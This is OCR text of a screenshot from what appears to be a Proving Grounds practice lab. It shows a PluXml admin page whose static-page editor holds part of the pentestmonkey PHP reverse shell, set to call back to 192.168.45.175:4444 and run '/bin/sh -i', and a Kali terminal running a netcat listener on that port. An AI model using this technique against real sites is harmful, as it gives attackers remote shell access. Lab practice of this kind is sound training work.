 PluXml Administration
192.168.185.28/core/admin/statique.php?p=001
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Home
Disconnect
PluXml
admin : Administrator
PluXml 5.8.7
Articles
New article
Media
Static pages
Comments
Categories
Profile
Parameters
Edit static page's source code "Static 1"
Back to static page list
Save this page View page Static 1 on site
Content :
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.175';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
root@kali2024: ~/Docume
File Actions Edit View Help
┌──(root㉿kali2024)-[~/Documents/PG-Practice/plum/info]
└─# nc -lvnp 4444
listening on [any] 4444 ...